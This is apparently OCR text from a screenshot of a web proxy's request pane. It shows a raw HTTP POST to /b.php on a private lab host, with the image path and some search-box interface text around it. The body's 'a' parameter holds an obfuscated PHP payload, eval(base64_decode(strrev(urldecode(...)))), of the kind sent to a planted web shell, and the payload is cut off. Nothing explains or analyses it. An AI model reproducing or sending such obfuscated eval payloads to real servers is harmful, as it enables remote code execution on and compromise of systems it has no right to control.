 Request Response
Raw Params Headers Hex
POST /b.php HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Cookie: PHPSESSID=lsl6nj2dg0a13q7k1tft8ehv16;
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW,q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Host: 192.168.144.128:11001
Content-type: application/x-www-form-urlencoded
Content-Length: 1264
Connection: close
a=eval%28base64_decode%28strrev%28urldecode%28%27K0QfK0QfgACIgoQD9BCIgACIgACIK0wOpkXZrR
CLhRXYkRCKlR2bj5WZ90VZtFmTkF2bslXYwRyWO9USTNVRT9FJgACIgACIgACIgACIK0wepU2csFmZ90TIpIy
bm5WSzNWazFmQ0V2ZiwSY0FGZkgycvBnc0NHKgYWagACIgACIgAiCNsXZzxWZ9BCIgAiCNsTK2EDLpkXZr
? < + > Type a search term 0 matches